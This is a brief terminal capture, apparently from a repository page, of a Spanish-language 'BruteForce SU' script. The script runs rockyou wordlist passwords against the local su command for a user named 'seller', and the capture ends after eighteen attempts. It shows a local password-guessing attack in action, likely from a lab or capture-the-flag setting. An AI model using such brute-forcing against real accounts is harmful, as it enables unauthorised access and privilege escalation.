 manchi@5755fd9be62c:/tmp$ ./Linux-Su-Force.sh seller rockyou.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: 123456
Probando contraseña: 12345
Probando contraseña: 123456789
Probando contraseña: password
Probando contraseña: iloveyou
Probando contraseña: princess
Probando contraseña: 1234567
Probando contraseña: rockyou
Probando contraseña: 12345678
Probando contraseña: abc123
Probando contraseña: nicole
Probando contraseña: daniel
Probando contraseña: babygirl
Probando contraseña: monkey
Probando contraseña: lovely
Probando contraseña: jessica
Probando contraseña: 654321
Probando contraseña: michael